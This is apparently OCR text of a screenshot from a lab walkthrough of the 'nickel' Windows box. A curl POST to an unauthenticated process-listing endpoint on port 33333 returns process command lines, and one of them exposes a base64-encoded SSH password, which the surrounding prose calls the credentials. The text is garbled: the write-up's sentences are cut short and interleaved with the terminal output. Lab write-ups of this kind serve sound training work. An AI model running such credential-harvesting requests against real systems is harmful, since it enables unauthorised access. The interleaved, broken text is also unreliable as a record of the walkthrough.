 Exploit-DB TJNull BloodHound BloodHound Commun... GTFOBins Offensive Securit
┌──(cadet㉿kali)-[~/PG/Windows/nickel]
└─$ curl -i http://192.168.194.99:33333/list-running-procs -X POST -H 'Content-Length: 0'
HTTP/1.1 200 OK
<p>Not Implemented</p>
Content-Length: 2725
Server: Microsoft-HTTPAPI/2.0
Date: Wed, 09 Jul 2025 17:28:09 GMT
Okay, well, we were successful in our syntax however
name        : System Idle Process
disabled or dead. Now that we know how to reach it, w
commandline :
on the other endpoints.
name        : System
commandline :
name        : Registry
Highlight Share
commandline :
curl -i http://$IP:33333/list-running-procs -X POST -H
name        : smss.exe
commandline :
name        : csrss.exe
commandline :
This strikes gold returning with a list of running proce
name        : wininit.exe
commandline :
containing a username and password.
name        : csrss.exe
commandline :
name        : winlogon.exe
commandline : winlogon.exe
name        : powershell.exe
commandline : powershell.exe -nop -ep bypass C:\windows\system32\ws80.ps1
name        : cmd.exe
commandline : cmd.exe C:\windows\system32\DevTasks.exe --deploy C:\work\dev.yaml --us
"Tm93aXNlU2xvb3BUaGVvcnkxMzkK" --server nickel-dev --protocol ssh
name        : services.exe
commandline :
There's our SSH credentials.
name        : lsass.exe
commandline : C:\Windows\system32\lsass.exe